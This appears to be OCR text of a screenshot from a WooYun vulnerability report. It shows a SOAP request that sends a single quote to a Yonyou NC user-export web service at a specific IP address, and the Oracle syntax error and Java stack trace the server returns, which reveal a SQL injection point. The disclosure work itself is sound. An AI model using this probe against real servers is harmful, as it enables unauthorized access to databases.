 SO AP Request 1
http://218.94.40.6:8080/uapws/service/nc.itf.bd.crm.IUserExportToCrmService
XML
Raw
<soapenv:Envelope xmlns:soapenv="http://schema
<soapenv:Header/>
<soapenv:Body>
<ius:exportUserToCrm>
<!--Optional:-->
<string>'</string>
</ius:exportUserToCrm>
</soapenv:Body>
</soapenv:Envelope>
XML
Raw
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<soap:Fault>
<faultcode>soap:Server</faultcode>
<faultstring>ORA-01756: 引号内的字符串没有正确结束</faultstring>
<detail>
<ns0:BusinessException xmlns:ns0="http://pub.vo.nc/BusinessException">
<message>ORA-01756: 引号内的字符串没有正确结束</message>
<stackTrace>nc.bs.dao.BaseDAO.executeQuery(BaseDAO.java:73)</stackTrace>
<stackTrace>nc.impl.bd.crm.UserExportToCrmServiceImpl.exportUserToCrm(UserExportToCrmServiceImpl.java:35
<stackTrace>sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)</stackTrace>
<stackTrace>sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:39)</stackTrace>
<stackTrace>sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)</stackTrace>
<stackTrace>java.lang.reflect.Method.invoke(Method.java:592)</stackTrace>
<stackTrace>nc.bs.framework.ejb.CMTProxyImpl.delegate(CMTProxyImpl.java:22)</stackTrace>
<stackTrace>nc.itf.framework.ejb.CMTProxyEjbBean.delegate(CMTProxyEjbBean.java:44)</stackTrace>
<stackTrace>nc.itf.framework.ejb.CMTProxy_Local.delegate(CMTProxy_Local.java:61)</stackTrace>
<stackTrace>sun.reflect.GeneratedMethodAccessor57.invoke(Unknown Source)</stackTrace>
<stackTrace>sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)</stackTrace>
<stackTrace>java.lang.reflect.Method.invoke(Method.java:592)</stackTrace>
<stackTrace>nc.bs.framework.ejb.AbstractEJBServiceHandler.invoke(AbstractEJBServiceHandler.java:56)</stackTrace>
<stackTrace>nc.bs.framework.ejb.AbstractEJBServiceHandler.invoke(AbstractEJBServiceHandler.java:34)</stackTrace>
<stackTrace>$Proxy0.delegate(Unknown Source)</stackTrace>
<stackTrace>nc.bs.framework.ejb.CMTEJBServiceHandler.invoke(CMTEJBServiceHandler.java:32)</stackTrace>
<stackTrace>$Proxy247.exportUserToCrm(Unknown Source)</stackTrace>
www.wooyun.org